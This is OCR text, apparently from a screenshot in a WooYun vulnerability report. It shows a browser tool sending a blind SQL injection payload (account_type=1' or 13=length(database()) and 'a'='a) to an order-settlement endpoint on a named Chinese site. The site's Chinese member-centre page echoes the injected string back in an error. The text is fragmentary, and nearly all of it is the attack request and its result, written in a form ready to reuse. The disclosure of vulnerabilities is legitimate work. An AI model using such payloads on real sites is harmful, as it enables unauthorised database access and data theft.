 Load URL
agent.nawang.cn/order/order/settlement
Split URL
Execute
Enable Post data Enable Referrer
Post data
account_type=1' or 13=length(database()) and 'a'='a&ckb_all=1&inputForm_num=1&orderData%5b%5d=1746279&orderData%5b%5d=1746278&orderData%5b%5d=1746273&orderData%5b
orderData%5b%5d=1746284&orderData%5b%5d=1746285&orderData%5b%5d=1746283&orderData%5b%5d=1746281&orderData%5b%5d=1746282
下午好! 级别：【VIP】 您上次进入时间：[2015-07-10 [修改密码] [退出]
納 纳网会员管理系统
>>点击进入网站首页
会员中心
当前位置： 会员中心 >> 发生异常
会员首页
我要购买
我的产品管理
字典关键字1' OR 13=LENGTH(DATABASE()) AND 'A'='A不存在
我的订单管理
285K/s
我的财务管理
返回
www.wooyun.org
我的会员资料